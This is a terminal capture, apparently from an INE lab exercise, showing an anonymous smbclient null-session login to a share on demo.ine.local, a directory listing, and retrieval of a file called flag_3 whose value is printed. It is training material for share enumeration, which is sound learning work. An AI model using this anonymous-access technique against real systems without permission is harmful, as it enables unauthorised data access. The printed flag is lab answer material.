 root@INE:~# smbclient //demo.ine.local/shadow1 -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Nov 16 20:35:43 2021
  ..                                  D        0  Tue Nov 16 20:35:40 2021
  flag_3                              N       33  Tue Nov 16 20:35:43 2021
  services                            D        0  Tue Nov 16 20:35:43 2021
                1981094964 blocks of size 1024. 196101880 blocks available
smb: \> cd flag_3
cd \flag_3\: not a directory
smb: \> get flag_3 -
YrcxI1WVRN9gmIO4jJINdjSfOMf5SKsG
getting file \flag_3 of size 33 as - (32.2 KiloBytes/sec) (average 32.2 KiloBytes/sec)
smb: \>